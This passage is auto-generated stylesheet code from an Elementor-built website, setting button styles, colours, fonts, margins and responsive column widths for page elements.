> .elementor-element-populated, .elementor-21 .elementor-element.elementor-element-708246e > .elementor-element-populated > .elementor-background-overlay, .elementor-21 .elementor-element.elementor-element-708246e > .elementor-background-slideshow{border-radius:0px 10px 10px 0px;}.elementor-21 .elementor-element.elementor-element-708246e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-97f32ae{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-05c7b27{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-b2ce3d0{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-c4fedd6{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-9888f54{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-9205f64{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-5a51281{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-b26b3de{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-21 .elementor-element.elementor-element-73ce595{font-weight:400;color:var( --e-global-color-the7_buttons_text_color_mode );--textColor:var( --e-global-color-the7_buttons_text_color_mode );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button{background-color:var( --e-global-color-the7_general_content_boxes_bg_color );background-image:var( --e-global-color-the7_general_content_boxes_bg_color );font-family:"Roboto", Sans-serif;font-weight:600;font-style:normal;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:7px 7px 7px 7px;}.elementor-21 .elementor-element.elementor-element-ee61114 > .elementor-widget-container{margin:20px 4px 4px 4px;}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button .elementor-button-content-wrapper{gap:50px;}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button, .elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button .elementor-button-icon{font-size:13px;}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button:hover, .elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button:focus{color:#0c0c0c;}.elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button:hover svg, .elementor-21 .elementor-element.elementor-element-ee61114 .elementor-button:focus svg{fill:#0c0c0c;}.elementor-21 .elementor-element.elementor-element-b80515d .elementor-button{background-color:var( --e-global-color-the7_buttons_color_mode );background-image:var( --e-global-color-the7_buttons_color_mode );font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-21 .elementor-element.elementor-element-b80515d > .elementor-widget-container{margin:50px 0px 0px 0px;}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-4f50c070 > .elementor-element-populated{padding:55px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-708246e > .elementor-element-populated{padding:55px 0px 0px 0px;}}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-4f50c070{width:40%;}.elementor-21 .elementor-element.elementor-element-708246e{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21 .elementor-element.elementor-element-4f50c070{width:50%;}.elementor-21 .elementor-element.elementor-element-708246e{width:50%;}}